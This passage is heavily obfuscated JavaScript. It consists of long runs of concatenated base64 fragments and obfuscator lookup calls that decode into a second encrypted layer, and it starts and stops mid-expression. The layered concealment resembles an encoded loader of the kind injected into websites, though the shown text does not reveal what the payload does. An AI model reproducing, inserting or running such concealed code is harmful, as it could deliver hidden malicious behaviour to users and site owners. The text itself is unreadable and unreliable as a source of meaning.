krSigweDZmOSwnZk1jeCcpK0ooMHgx'+'MmQsJzdQQV4nKStKKDB4NjU4LCc4YlAhJ'+'ykrSigweDVmMiwnJjJRdycpK0ooMHg3Zj'+'MsJ2NYTzUnKStKKDB4NWRjLCcjd3JhJyk'+_0x7708349t(0x1c9)+_0x7708349t(0x262)+_0x7708349t(0x1cd)+_0x7708349t(0x28c)+'weDMyZiwnT3FkeScpK0ooMHg0NDMsJyYy'+'UXcnKStKKDB4NDc5LCdFOFZPJykrSigwe'+'DUyYiwnVyZIIycpK0ooMHgyM2YsJ0U4Vk'+_0x7708349t(0xc6))+('NWYxLCdFOFZPJykrSigweDE0OCwndXhQU'+_0x7708349t(0xdc)+_0x7708349t(0x1c1)+'pK0ooMHg0NmUsJzdQQV4nKStKKDB4N2My'+'LCdrOTMpJykrSigweDgwYiwnSm52aycpK'+'0ooMHg3ODUsJ2VVN0wnKStKKDB4MzQ4LC'+'dAWnlAJykrSigweDJlNCwnWW8jTycpK0o'+_0x7708349t(0x9c)+'KkxEJykrSigweDdhYSwnemJsSCcpK0ooM'+'Hg1MzksJ2NYTzUnKStKKDB4NzJmLCc4Yl'+'AhJykrSigweDg2ZSwnQFp5QCcpK0ooMHg'+'xZmQsJ0xIZjAnKStKKDB4NDljLCdZQGh3'+'JykrSigweDYwOCwncChBbCcpK0ooMHgyZ'+'GUsJ3NzZUgnKStKKDB4MjQxLCdjWE81Jy'+_0x7708349t(0x113)+'sJ29xaFYnKStKKDB4Mzk1LCddRjhPJykr'+_0x7708349t(0xff)+_0x7708349t(0x143)+'gweDRmMSwnZk1jeCcpK0ooMHgxNjQsJ2M'+'qTEQnKStKKDB4NjY2LCc4YlAhJykrSigw'+'eDdiNywnTyUxcycpK0ooMHgyZTcsJ2hTc'+'zcnKStKKDB4NTBiLCdlVTdMJykrSigweD'+'Q2MCwnb0tldScpK0ooMHgzZDQsJ09xZHk'+'nKStKKDB4Nzc5LCdLMVpHJykrSigweDI2'+'MSwnXUY4TycpK0ooMHg1MGMsJzhiUCEnK'+'StKKDB4NDAxLCdFMCRLJykrSigweDUxOS'+_0x7708349t(0xf7)+_0x7708349t(0x2ca)+'Sm52aycpK0ooMHg0MDYsJ0BaeUAnKStKK'+'DB4MjBiLCdPcWR5JykrSigweDY5YywnSW'+_0x7708349t(0x16c))+(_0x7708349t(0x132)+'FZPJykrSigweDNkMSwnZXRMeicpK0ooMH'+_0x7708349t(0x87)+'jJykrSigweDVlZiwncChBbCcpK0ooMHgz'+_0x7708349t(0xe7)+_0x7708349t(0x7f)+'IsJ3NpQmUnKStKKDB4NzYxLCcqKjZxJyk'+'rSigweDM5YywnSDBYaScpK0ooMHgyYmEs'+_0x7708349t(0x214)+'igweDg4NSwnKio2cScpK0ooMHg4NzIsJ3'+_0x7708349t(0x213)+'weDYwYiwnN1BBXicpK0ooMHg3NmQsJzdQ'+'QV4nKStKKDB4MmM0LCdzdkx6JykrSigwe'+'DY3NSwnOGJQIScpK0ooMHgyMDIsJ1cmSC'+'MnKStKKDB4MTc0LCdFOFZPJykrSigweDY'+_0x7708349t(0x16d)+'KStKKDB4Mjk1LCdVZEd5JykrSigweDE4Z'+_0x7708349t(0x2dc)+'tKKDB4NzlmLCdldEx6JykrKEooMHg0ZDI'+_0x7708349t(0x295)+'SigweDQzZCwnSzFaRycpK0ooMHg3YzcsJ'+_0x7708349t(0x1e5)+'gweDE1NCwndXhQUicpK0ooMHgyNzIsJ11'+'GOE8nKStKKDB4NTJkLCdPJTFzJykrSigw'+'eDIzNiwnU0I1VCcpK0ooMHgxZTMsJ1VkR'+'3knKStKKDB4MzQ5LCdzdkx6JykrSigweD'+'NhYSwnazkzKScpK0ooMHg2NmYsJ1cmSCM'+'nKStKKDB4NDI2LCdzaUJlJykrSigweDY4'+'OCwnaFNzNycpK0ooMHg3NDcsJzJkTUEnK'+'StKKDB4MjEwLCdIMFhpJykrSigweDE2NS'+'wnc2lCZScp')+('K0ooMHgxODUsJ29LZXUnKStKKDB4MjJjL'+_0x7708349t(0x78)+'ooMHgyMDUsJ11nXkgnKStKKDB4NWExLCd'+'LMVpHJykrSigweDFkYywnZXRMeicpK0oo'+_0x7708349t(0x2f1)+_0x7708349t(0x144)+_0x7708349t(0x285)+'xJykrSigweDYxZCwnW29UWicpK0ooMHg1'+'YTcsJ0pudmsnKStKKDB4NDY1LCdPJTFzJ'+_0x7708349t(0x184)+'MsJ1tvVFonKStKKDB4ODg2LCdtKVduJyk'+'rSigweDM1MCwnY1hPNScpK0ooMHgzYTAs'+'J3BsT0knKStKKDB4MmNjLCdjWE81JykrS'+'igweDQxOSwnemJsSCcpK0ooMHgzZDYsJ1'+_0x7708349t(0x6a)+'weDJjNSwnc3ZMeicpK0ooMHgyYWQsJ11G'+'OE8nKStKKDB4MjgxLCcwV0FBJykrSigwe'+'DI4NiwnMFdBQScpK0ooMHgxY2YsJyN3cm'+'EnKStKKDB4NmE2LCdjWE81JykrSigweDE'+'0MSwnN1BBXicpK0ooMHg2ZTYsJ2hQQU4n'+'KStKKDB4MTc5LCdtKVduJykrSigweDc0M'+'ywnY1hPNScpK0ooMHg3MjMsJ1lvI08nKS'+'tKKDB4NjVkLCdwbE9JJykrSigweDZkMiw'+'nSE1jdycpK0ooMHg0MDgsJ2hTczcnKStK'+'KDB4NTFiLCdPJTFzJykrSigweDY1NCwnS'+_0x7708349t(0x29a)+'B4NWQ0LCdMSGYwJykrSigweDVlYiwnSE1'+'jdycpK0ooMHg0OWEsJzdQQV4nKStKKDB4'+_0x7708349t(0x211)+_0x7708349t(0x1ed)+'UwLCcqKjZx')+('JykrSigweDc1OSwnRTAkSycpK0ooMHg3Z'+'DEsJ3NpQmUnKStKKDB4NjE2LCdLMVpHJy'+'krSigweDFiMSwnSDBYaScpK0ooMHg4NzY'+'sJ1cmSCMnKStKKDB4NTkxLCdFOFZPJykr'+'SigweDUyMCwnZXRMeicpK0ooMHgyODUsJ'+_0x7708349t(0x18b)+'gweDUwYSwnN1BBXicpK0ooMHg2N2QsJ2E'+'1TXAnKStKKDB4NWZjLCcqKjZxJykrSigw'+'eDQ0NSwnN1BBXicpK0ooMHgzNjIsJ2NYT'+'zUnKStKKDB4Mjg4LCdvMEg3JykrSigweD'+'UxNCwnOGJQIScpK0ooMHgxNTYsJyRNSGI'+'nKStKKDB4NmE3LCdZbyNPJykrSigweDgw'+_0x7708349t(0x103)+'StKKDB4ODI1LCdZbyNPJykrSigweDIzYy'+_0x7708349t(0x17f)+'KKDB4NGE0LCdtKVduJykrSigweDIzYSwn'+'dXhQUicpK0ooMHg4OGYsJyN3cmEnKStKK'+'DB4NjBhLCdjWE81JykrSigweDQyYSwnRT'+'AkSycpK0ooMHgyYTIsJ11nXkgnKStKKDB'+'4MmIxLCdmTWN4JykrSigweDI1Yywnb3Fo'+'VicpK0ooMHg4NDIsJ0gwWGknKStKKDB4M'+_0x7708349t(0x118)+'cpK0ooMHg0ZjksJ20pV24nKStKKDB4NjN'+'lLCdPcWR5JykrSigweDI1NiwnXWdeSCcp'+'K0ooMHg3OTksJ2E1TXAnKStKKDB4N2Y4L'+'CckTUhiJykrSigweDcyNCwndXhQUicpK0'+'ooMHgxYjYsJyoqNnEnKStKKDB4MTZjLCd'+'dZ15IJykrSigweDVlNiwnXWdeSCcpK0oo'+'MHg2N2YsJ1tvVFonKStKKDB4NDYyLCdZb'+'yNPJykrSigweDQzYSwnJjJRdycpK0ooMH'+'g0ZGIsJ0U4')+('Vk8nKStKKDB4NjVhLCdoUEFOJykrSigwe'+_0x7708349t(0xda)+'EnKStKKDB4NzNlLCdLMVpHJykrSigweDE'+'4OSwnemJsSCcpK0ooMHgyNmEsJ1VkR3kn'+_0x7708349t(0x168)+'SwnSWsyUCcpK0ooMHgzZTMsJ11nXkgnKS'+'tKKDB4NDkzLCcjd3JhJykrSigweDFjOCw'+'nTEhmMCcpK0ooMHg2ZTEsJ2NYTzUnKStK'+_0x7708349t(0xf6)+'GJQIScpK0ooMHgzZmMsJ0lrMlAnKStKKD'+'B4MzY5LCdwcU53JykrSigweDNkMywnW29'+'UWicpK0ooMHg4MjYsJzdQQV4nKStKKDB4'+'MTc3LCc3UEFeJykrSigweDE2ZiwnRTAkS'+'ycpK0ooMHg3NjQsJ3BxTncnKStKKDB4Nz'+'E5LCdoUEFOJykrSigweDQ4ZiwnazkzKSc'+'pK0ooMHg0M2YsJ2hTczcnKStKKDB4MzNi'+'LCdzdkx6JykrSigweDFjMSwnYypMRCcpK'+'0ooMHg2NjMsJ0pvaDYnKStKKDB4NmYyLC'+'dPcWR5JykrSigweDgxMiwnSWsyUCcpK0o'+'oMHg2YzMsJ3NpQmUnKStKKDB4ODIwLCdd'+'Z15IJykrSigweDgyMSwnb3FoVicpK0ooM'+'Hg0ZTksJ08lMXMnKStKKDB4M2RmLCdjWE'+'81JykrSigweDQ5NiwnT3FkeScpK0ooMHg'+_0x7708349t(0x18d)+'JykrSigweDVkMiwnazkzKScpK0ooMHgyO'+'TcsJ3NzZUgnKStKKDB4Mzg5LCcyZE1BJy'+'krSigweDQ5OSwnRTAkSycpK0ooMHgzNTE'+_0x7708349t(0x2d6)+'SigweDM4MCwncGxPSScpK0ooMHgzYmEsJ'+'3AoQWwnKStKKDB4MzhlLCdwcU53JykrSi'+'gweDQ1ZSwn')+('c2lCZScpK0ooMHg3MGYsJ3AoQWwnKStKK'+_0x7708349t(0x265)+_0x7708349t(0xba)+'4NTg2LCcjd3JhJykrSigweDcxYiwnbzBI'+'NycpK0ooMHg0YjcsJ28wSDcnKStKKDB4N'+'DdmLCdzc2VIJykrSigweDEzZiwnRThWTy'+'cpK0ooMHg0MGEsJyN3cmEnKStKKDB4Mjk'+'xLCcmMlF3JykrSigweDU3OSwnN1BBXicp'+'K0ooMHg1MjcsJ11nXkgnKStKKDB4ODZhL'+'CckTUhiJykrSigweDU2MSwnJjJRdycpK0'+'ooMHgzMWYsJzBXQUEnKStKKDB4NWUxLCd'+'lVTdMJykrSigweDg0NSwnaFBBTicpK0oo'+'MHgyOWMsJ2VVN0wnKStKKDB4ODE5LCdKb'+'2g2JykrSigweDUwNiwnSWsyUCcpK0ooMH'+'g4M2UsJ11GOE8nKStKKDB4MjJiLCdoUEF'+'OJykrSigweDZjYiwnSm9oNicpK0ooMHg0'+'MWMsJ2hQQU4nKStKKDB4ODhjLCdKbnZrJ'+'ykrSigweDU0NSwnJE1IYicpK0ooMHgyYj'+'IsJ3V4UFInKStKKDB4NjBlLCdldEx6Jyk'+_0x7708349t(0x1b0)+'JzdQQV4nKStKKDB4MjMzLCdvS2V1JykrS'+'igweDc1ZCwnTEhmMCcpK0ooMHg4YTAsJ2'+'s5MyknKStKKDB4NTQyLCdhNU1wJykrSig'+'weDg0ZCwnJjJRdycpK0ooMHgxYTYsJ29x'+'aFYnKStKKDB4MTk5LCdzaUJlJykrSigwe'+_0x7708349t(0x13c)+'EnKStKKDB4NjhlLCdKbnZrJykpKyhKKDB'+'4ODA0LCdJazJQJykrSigweDQ2OSwnJE1I'+'YicpK0ooMHg0ZGYsJ0gwWGknKStKKDB4N'+_0x7708349t(0x2bd)+'cpK0ooMHgz')+('MWIsJzhiUCEnKStKKDB4MjZmLCd6YmxIJ'+'ykrSigweDYyMCwnSm9oNicpK0ooMHgxZj'+'YsJ2ZNY3gnKStKKDB4MmQ3LCdjWE81Jyk'+'rSigweDU1Yiwnc3NlSCcpK0ooMHgzN2Us'+'J1lvI08nKStKKDB4NDQ0LCcqKjZxJykrS'+_0x7708349t(0x1f5)+'hNY3cnKStKKDB4MTFiLCdrOTMpJykrSig'+'weDQ0ZCwnSE1jdycpK0ooMHg3MjksJyN3'+_0x7708349t(0x14a)+'DUyOCwnbSlXbicpK0ooMHgzNTUsJ0xIZj'+_0x7708349t(0x1b6)+'iNCwnN1BBXicpK0ooMHg0YjUsJ2VVN0wn'+_0x7708349t(0x18f)+_0x7708349t(0x7d)+'tKKDB4ODAzLCdzc2VIJykrSigweDJkYiw'+_0x7708349t(0x1e4)+_0x7708349t(0x157)+_0x7708349t(0x23e)+'B4NGZjLCdlVTdMJykrSigweDViMCwnKG1'+'zbycpK0ooMHgzY2YsJzhiUCEnKStKKDB4'+'NjhmLCdJazJQJykrSigweDRlZSwnSWsyU'+'CcpK0ooMHg1OTUsJ29LZXUnKStKKDB4MT'+_0x7708349t(0x154)+'pK0ooMHg2ZDQsJ2hTczcnKStKKDB4NWU1'+'LCdITWN3JykrSigweDQxNCwnSm52aycpK'+'0ooMHgzN2YsJ2ZNY3gnKStKKDB4NDk1LC'+'dZbyNPJykrSigweDY3YywnXUY4TycpK0o'+'oMHg1NzEsJ3BsT0knKStKKDB4ODdmLCdw'+_0x7708349t(0x114)+_0x7708349t(0x2d8)+'hpJykrSigw')+(_0x7708349t(0x1bb)+'CEnKStKKDB4MTMxLCdwcU53JykrSigweD'+'NkYywnVyZIIycpK0ooMHgyZTUsJ11GOE8'+'nKStKKDB4MzBiLCdLMVpHJykrSigweDNm'+'ZCwncChBbCcpK0ooMHg2YWQsJ3NzZUgnK'+'StKKDB4NjNmLCcwV0FBJykrSigweDFmMy'+'wnTEhmMCcpK0ooMHgyZTEsJ09xZHknKSt'+_0x7708349t(0xec)+'RThWTycpK0ooMHg1YzEsJ2NYTzUnKStKK'+'DB4NjkwLCddRjhPJykrSigweDE2MywnT3'+'FkeScpK0ooMHgzMjcsJ1lAaHcnKStKKDB'+_0x7708349t(0x220)+'cCcpK0ooMHgzMDgsJ2E1TXAnKStKKDB4N'+'jM3LCcmMlF3JykrSigweDc4Nywnc3ZMei'+_0x7708349t(0x273)+'1LCddRjhPJykrSigweDQzNSwnQFp5QCcp'+'K0ooMHg0NzQsJ3BsT0knKStKKDB4NzBhL'+'CdwKEFsJykrSigweDg2ZiwnemJsSCcpK0'+'ooMHg2YmYsJ3NpQmUnKStKKDB4NDI4LCd'+'1eFBSJykrSigweDVjYiwnSzFaRycpK0oo'+'MHgyMGQsJ0U4Vk8nKStKKDB4NzAzLCdwK'+'EFsJykrSigweDgwOCwnSDBYaScpK0ooMH'+'gyOTgsJ0sxWkcnKStKKDB4MWYxLCdJazJ'+'QJykrSigweDMwZSwnMmRNQScpK0ooMHgy'+'MDAsJ11GOE8nKStKKDB4NjJhLCcqKjZxJ'+'ykrSigweDRiMiwnI3dyYScpK0ooMHgyNj'+'MsJ0hNY3cnKStKKDB4MmY4LCcjd3JhJyk'+'rSigweDg0MSwncChBbCcpK0ooMHg3YzYs'+'J3NpQmUnKStKKDB4NDgyLCdFOFZPJykrS'+'igweDUxMiwnQFp5QCcpK0ooMHgzZTIsJ1'+'lvI08nKStK')+('KDB4NDJjLCdFOFZPJykrSigweDYzOSwnY'+'TVNcCcpK0ooMHg1YjYsJ3V4UFInKStKKD'+'B4NTlkLCcwV0FBJykrSigweDQyNSwnYyp'+'MRCcpK0ooMHg3N2IsJ2E1TXAnKStKKDB4'+'NWM1LCdKb2g2JykrSigweDJiMCwnRTAkS'+_0x7708349t(0x97)+'U0LCcmMlF3JykrSigweDg1MCwnaFBBTic'+'pK0ooMHg0Y2UsJ3pibEgnKStKKDB4NDU1'+'LCcyZE1BJykrSigweDQyZiwnN1BBXicpK'+'0ooMHgzMzgsJ20pV24nKStKKDB4MTk0LC'+_0x7708349t(0x24c)+'oMHgyODksJ2MqTEQnKStKKDB4ODM1LCdr'+'OTMpJykrSigweDZmYywnSE1jdycpK0ooM'+_0x7708349t(0x1e0)+'1BJykrSigweDQ3ZSwnZXRMeicpK0ooMHg'+'yY2QsJ2V0THonKStKKDB4MzY2LCdLMVpH'+'JykrSigweDdiMSwnT3FkeScpK0ooMHgxN'+'jgsJ08lMXMnKStKKDB4NTgxLCdMSGYwJy'+'krSigweDQzOCwnTyUxcycpK0ooMHg2MmU'+'sJ0sxWkcnKStKKDB4ODliLCc4YlAhJykr'+'SigweDM1ZSwnJE1IYicpK0ooMHgyNjgsJ'+'11nXkgnKStKKDB4NTZmLCd6YmxIJykrSi'+'gweDFmNSwnc2lCZScpK0ooMHgzYjAsJ3N'+'zZUgnKStKKDB4MzFhLCdTQjVUJykrSigw'+'eDFiNSwnMFdBQScpK0ooMHg3OTEsJ3NpQ'+'mUnKStKKDB4N2JhLCcjd3JhJykrSigweD'+'E5NiwndXhQUicpK0ooMHgzZjYsJzBXQUE'+_0x7708349t(0x196)+'OCwnMFdBQScpK0ooMHgzZTksJ20pV24nK'+_0x7708349t(0x267)+'wnYypMRCcp')+(_0x7708349t(0x8b)+_0x7708349t(0x120)+'ooMHgxNjEsJ1VkR3knKStKKDB4NDU3LCd'+'ZbyNPJykrSigweDRjZCwnMFdBQScpK0oo'+'MHg0ZjgsJzhiUCEnKStKKDB4NTNkLCdZb'+_0x7708349t(0xa3)+'g2MDEsJ1cmSCMnKStKKDB4MmE1LCdrOTM'+'pJykrSigweDdmMiwnb3FoVicpK0ooMHg3'+'ZTQsJ20pV24nKStKKDB4NTUyLCddRjhPJ'+_0x7708349t(0x129)+_0x7708349t(0x12e)+_0x7708349t(0x296)+'J2MqTEQnKStKKDB4MmI5LCdFOFZPJykrS'+'igweDdiNSwnI3dyYScpK0ooMHgyZDQsJz'+'JkTUEnKStKKDB4NzliLCdKb2g2JykrSig'+'weDYyYiwnT3FkeScpK0ooMHg4MWEsJ0gw'+'WGknKStKKDB4NDVjLCdITWN3JykrSigwe'+'DRhOSwnYTVNcCcpK0ooMHgyZGMsJ2hTcz'+_0x7708349t(0xd2)+'3ZiwnTEhmMCcpK0ooMHgyNmQsJ3pibEgn'+'KStKKDB4NjQwLCdPJTFzJykrSigweDVhY'+'iwnJjJRdycpK0ooMHgxYTMsJ2NYTzUnKS'+_0x7708349t(0x17a)+_0x7708349t(0x1d2)+'KDB4NzhjLCdIMFhpJykrSigweDY4YSwnI'+'3dyYScpK0ooMHg2OTgsJzdQQV4nKStKKD'+_0x7708349t(0x2bf)+_0x7708349t(0x112)+_0x7708349t(0x8c)+'CcpK0ooMHg3Y2MsJ2MqTEQnKStKKDB4NT'+'c4LCdwKEFs')+('JykrSigweDc2MywnSE1jdycpK0ooMHgzM'+'zEsJyRNSGInKStKKDB4ODNiLCcyZE1BJy'+'krSigweDU0NiwnWUBodycpK0ooMHg4NGM'+'sJ3AoQWwnKStKKDB4MWIwLCdzc2VIJykr'+'SigweDM1Yywnb0tldScpKSsoSigweDcxN'+'iwnJE1IYicpK0ooMHg4MWQsJ3BxTncnKS'+_0x7708349t(0x1f9)+'nJE1IYicpK0ooMHgxYzksJyRNSGInKStK'+'KDB4NGQzLCdJazJQJykrSigweDY2Miwnc'+'2lCZScpK0ooMHg0MmQsJzhiUCEnKStKKD'+'B4NDlmLCcjd3JhJykrSigweDJmYywnT3F'+_0x7708349t(0x1a9)+'MjY0LCdPcWR5JykrSigweDI3Ziwnc3NlS'+'CcpK0ooMHg4NWUsJ3NzZUgnKStKKDB4Nm'+_0x7708349t(0x20b)+'pK0ooMHg1YTAsJ0gwWGknKStKKDB4NjI2'+'LCdXJkgjJykrSigweDc4ZCwnQFp5QCcpK'+'0ooMHg2MTMsJ0BaeUAnKStKKDB4NjZlLC'+_0x7708349t(0x21b)+_0x7708349t(0x181)+'b1RaJykrSigweDJiYiwnSDBYaScpK0ooM'+'Hg1NDksJ3AoQWwnKStKKDB4NWJkLCdJaz'+_0x7708349t(0x2fa)+_0x7708349t(0xb4)+'JykrSigweDQ5MSwnKio2cScpK0ooMHgzY'+_0x7708349t(0xa2)+'krSigweDUyZSwnWUBodycpK0ooMHg1NWQ'+'sJ3N2THonKStKKDB4MjMwLCdtKVduJykr'+_0x7708349t(0x219)+'3NpQmUnKStKKDB4MWJlLCdAWnlAJykrSi'+'gweDg0NCwn')+(_0x7708349t(0x1f8)+_0x7708349t(0xbf)+'ZMeicpK0ooMHgxYWEsJzdQQV4nKStKKDB'+'4MTk1LCdhNU1wJykrSigweDZhZSwnXWde'+'SCcpK0ooMHg4MzksJ08lMXMnKStKKDB4N'+'zZhLCcyZE1BJykrSigweDVjZCwnc2lCZS'+'cpK0ooMHgxYmYsJ1cmSCMnKStKKDB4Mjk'+'5LCdMSGYwJykrSigweDI2OSwnZVU3TCcp'+'K0ooMHgyM2UsJ3BsT0knKStKKDB4ODJkL'+'CddZ15IJykrSigweDI0YSwnZXRMeicpK0'+'ooMHg1NjksJ1lAaHcnKStKKDB4Njc0LCc'+'kTUhiJykrSigweDFiNCwnY1hPNScpK0oo'+'MHgxMzUsJ3BsT0knKStKKDB4NTFhLCdLM'+'VpHJykrSigweDRhOCwnOGJQIScpK0ooMH'+'g1MDEsJ1lvI08nKStKKDB4MWRlLCdldEx'+'6JykrSigweDNmNSwnMmRNQScpK0ooMHg3'+'ZDcsJ0gwWGknKStKKDB4N2IyLCdMSGYwJ'+_0x7708349t(0xf2)+_0x7708349t(0x179)+'rSigweDI3OSwnVWRHeScpK0ooMHg2NzIs'+'J1tvVFonKStKKDB4NjE5LCdlVTdMJykrS'+'igweDM4NywnN1BBXicpK0ooMHg4OTQsJz'+'dQQV4nKStKKDB4ODNjLCdjWE81JykrSig'+'weDM2MCwncHFOdycpK0ooMHgyYWUsJzJk'+'TUEnKStKKDB4NWMwLCdrOTMpJykrSigwe'+'DE4NiwnSWsyUCcpK0ooMHgxYTIsJyYyUX'+'cnKStKKDB4NzM4LCdjWE81JykrSigweDE'+'3MCwnTEhmMCcpK0ooMHgyZTIsJ2V0THon'+_0x7708349t(0x159)+'ywnMmRNQScpK0ooMHg3NGIsJ1lAaHcnKS'+'tKKDB4MmJk')+(_0x7708349t(0x2c5)+'0ooMHg3NDUsJ0pvaDYnKStKKDB4NDJlLC'+'dwKEFsJykrSigweDJkMCwnZXRMeicpK0o'+'oMHg2YjUsJ3NzZUgnKStKKDB4NWZhLCdJ'+_0x7708349t(0x6f)+'HgxZjAsJ1tvVFonKStKKDB4N2NmLCdITW'+_0x7708349t(0x249)+_0x7708349t(0x280)+'JykrSigweDhhMSwnTyUxcycpK0ooMHg0M'+'TIsJ0hNY3cnKStKKDB4NmYxLCdPcWR5Jy'+'krSigweDViYywnW29UWicpK0ooMHg2YzQ'+_0x7708349t(0x260)+'SigweDg4OSwncGxPSScpK0ooMHgyYmUsJ'+_0x7708349t(0x111)+'gweDZiMiwnXUY4TycpK0ooMHg3N2EsJyN'+_0x7708349t(0x19b)+'eDU2NiwnQFp5QCcpK0ooMHg4OTYsJ1tvV'+'FonKStKKDB4NDg5LCcmMlF3JykrSigweD'+_0x7708349t(0xc8)+'nKStKKDB4NzM1LCdlVTdMJykrSigweDcz'+'MSwnRTAkSycpK0ooMHg2MTUsJ0UwJEsnK'+'StKKDB4MjU1LCdwcU53JykrSigweDZlYy'+'wnbzBINycpK0ooMHg2MGQsJyN3cmEnKSt'+'KKDB4NDc3LCdPcWR5JykrSigweDFjMywn'+_0x7708349t(0x2e8)+_0x7708349t(0x22a)+'pMRCcpK0ooMHg2NWUsJ2NYTzUnKStKKDB'+'4MTQ3LCddRjhPJykrSigweDdhNiwnSm52'+'aycpK0ooMHgxZWYsJ2hQQU4nKStKKDB4M'+'WU5LCdvS2V1JykrSigweDRjNiwnbSlXbi'+_0x7708349t(0x187))+(_0x7708349t(0x223)+'ykrSigweDMzNSwnbzBINycpK0ooMHgxOT'+'MsJ1NCNVQnKStKKDB4MTUyLCdrOTMpJyk'+_0x7708349t(0x2d9)+'J3BsT0knKStKKDB4MjRlLCdvS2V1JykrS'+'igweDVlNCwnSDBYaScpK0ooMHgyMWIsJ3'+'NpQmUnKStKKDB4MjA3LCdPcWR5JykrSig'+'weDdhMiwncHFOdycpK0ooMHgzNGIsJ3pi'+'bEgnKStKKDB4NTQ4LCdjWE81JykrSigwe'+'Dg5OCwnMmRNQScpK0ooMHg4MDUsJ08lMX'+'MnKStKKDB4M2Y0LCd6YmxIJykrSigweDF'+'kMSwnZVU3TCcpK0ooMHg0NTIsJ3BsT0kn'+'KStKKDB4M2ZlLCd6YmxIJykrSigweDI2N'+_0x7708349t(0x2ad)+'tKKDB4M2M4LCdlVTdMJykrSigweDJkNSw'+_0x7708349t(0x10f)+'KDB4Njk1LCdvMEg3JykrSigweDM2ZiwnW'+'UBodycpK0ooMHg0YTEsJ0pvaDYnKStKKD'+'B4MWFiLCdZbyNPJykrSigweDIxNSwnKG1'+_0x7708349t(0x188)+'ODMwLCdFOFZPJykrSigweDU0MSwnOGJQI'+_0x7708349t(0x26b)+'YyLCdzdkx6JykrSigweDFkZiwnazkzKSc'+'pK0ooMHg3ODMsJ2hTczcnKStKKDB4ODQ3'+'LCckTUhiJykrSigweDU0NywnSzFaRycpK'+'0ooMHg1NmIsJ2s5MyknKStKKDB4NGNhLC'+'dPJTFzJykrSigweDc5ZSwnaFNzNycpK0o'+'oMHg0MDksJ3NzZUgnKStKKDB4ODhhLCdt'+_0x7708349t(0x1db)+'Hg2YTQsJ0sxWkcnKStKKDB4NjExLCdwcU'+_0x7708349t(0x1dc))+(_0x7708349t(0x1be)+'WwnKStKKDB4NzhhLCdtKVduJykrSigweD'+'JkZiwnJE1IYicpK0ooMHg2ODYsJ11nXkg'+'nKStKKDB4NWY5LCdwKEFsJykrSigweDM0'+'MywnSzFaRycpK0ooMHgxZDMsJ2s5MyknK'+'StKKDB4NmQ3LCdIMFhpJykrSigweDZkMC'+'wnQFp5QCcpK0ooMHg0NjMsJ08lMXMnKSt'+_0x7708349t(0x2cb)+_0x7708349t(0x2b3)+_0x7708349t(0x73)+_0x7708349t(0x2c7)+_0x7708349t(0x2ce)+'eCcpK0ooMHg2NGMsJ3V4UFInKSkrKEooM'+'Hg4NGIsJ0xIZjAnKStKKDB4ODg4LCdPcW'+_0x7708349t(0x10e)+'3Y2EsJ1lvI08nKStKKDB4NWYzLCdoU3M3'+'JykrSigweDMwNywnbzBINycpK0ooMHg4N'+_0x7708349t(0x9f)+_0x7708349t(0x1f3)+'sJ0gwWGknKStKKDB4MzcyLCdtKVduJykr'+'SigweDVkYSwnc3ZMeicpK0ooMHgzNWIsJ'+'zJkTUEnKStKKDB4NWI5LCcjd3JhJykrSi'+_0x7708349t(0x208)+_0x7708349t(0x119)+_0x7708349t(0x257)+'XAnKStKKDB4MTRhLCcqKjZxJykrSigweD'+_0x7708349t(0x2e7)+'nKStKKDB4NDRhLCdzc2VIJykrSigweDQx'+'MywnYypMRCcpK0ooMHgxYWQsJ28wSDcnK'+'StKKDB4ODdhLCc4YlAhJykrSigweDZkZC'+_0x7708349t(0x15e))+(_0x7708349t(0x1d4)+_0x7708349t(0x1fb)+'ooMHg0OTQsJ3BsT0knKStKKDB4ODJlLCd'+'oUEFOJykrSigweDc2NiwnaFNzNycpK0oo'+'MHg2ZjgsJ29LZXUnKStKKDB4NjBjLCdjK'+'kxEJykrSigweDIxMSwnQFp5QCcpK0ooMH'+'gxMWMsJ1lAaHcnKStKKDB4NmZhLCcjd3J'+_0x7708349t(0x256)+'M2QsJyN3cmEnKStKKDB4MWRkLCddRjhPJ'+'ykrSigweDQwMywncHFOdycpK0ooMHg0Mz'+'EsJ2VVN0wnKStKKDB4NWMyLCcmMlF3Jyk'+_0x7708349t(0x204)+_0x7708349t(0x1b8)+_0x7708349t(0x27d)+'s5MyknKStKKDB4MWJiLCdjKkxEJykrSig'+'weDQ3YiwnSWsyUCcpK0ooMHg2YmIsJ0hN'+_0x7708349t(0x2ed)+'DU0YiwnW29UWicpK0ooMHg3NmMsJ0gwWG'+'knKSsnVF0nKSxjW0ooMHgzODgsJ0lrMlA'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cStyO30sY1tKKDB4MTdlLCdVZEd5JyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHErcj'+'t9LGNbSigweDg0OSwnU0I1VCcpXT1mdW5'+_0x7708349t(0x1f7)+'W0ooMHgyZGEsJ2hQQU4nKV09SigweDRhN'+'SwnXUY4TycpKydzLycsY1tKKDB4MTZhLC'+'doUEFOJyldPUooMHgyMTgsJ08lMXMnKSt'+'KKDB4NjI5LCdFMCRLJykrSigweDJlOSwn'+_0x7708349t(0x218)+'DB4N2JlLCdKbnZrJykrSigweDFkNCwnRT'+'AkSycpK0oo')+('MHg0MGQsJ3N2THonKStKKDB4MjhhLCd1e'+'FBSJykrSigweDQ4MywnZVU3TCcpK0ooMH'+_0x7708349t(0x12f)+'IJykrSigweDEyYiwnSDBYaScpK0ooMHg1'+'NTUsJ2s5MyknKStKKDB4MjQ4LCddZ15IJ'+'ykrSigweDdhZCwnSWsyUCcpK0ooMHg0MT'+'csJ08lMXMnKStKKDB4NTYyLCcmMlF3Jyk'+_0x7708349t(0x2df)+'J1NCNVQnKStKKDB4NTRkLCdwcU53JykrS'+'igweDUwZSwnSWsyUCcpK0ooMHg0YmQsJ2'+'hQQU4nKStKKDB4ODY5LCddRjhPJykrSig'+'weDg0YSwnaFBBTicpK0ooMHg3ZWIsJ11G'+'OE8nKStKKDB4ODkxLCcobXNvJykrSigwe'+'Dg5MiwnaFBBTicpK0ooMHg4MTQsJ0hNY3'+_0x7708349t(0x1ef)+'2NywnSm52aycpK0ooMHgxNmQsJ0sxWkcn'+'KStKKDB4MzEyLCdKbnZrJykrSigweDFmY'+_0x7708349t(0x14b)+'tKKDB4MzM2LCdKb2g2JykrSigweDI5ZSw'+'ncChBbCcpK0ooMHgxNzEsJ2V0THonKStK'+'KDB4MmFiLCdLMVpHJykrSigweDM0Yywnb'+'zBINycpK0ooMHg0MGYsJ3V4UFInKStKKD'+'B4NmJkLCddRjhPJykrSigweDVlYywnYyp'+'MRCcpK0ooMHg0OGMsJ1cmSCMnKStKKDB4'+'NjU5LCdKb2g2JykrSigweDM3MCwnOG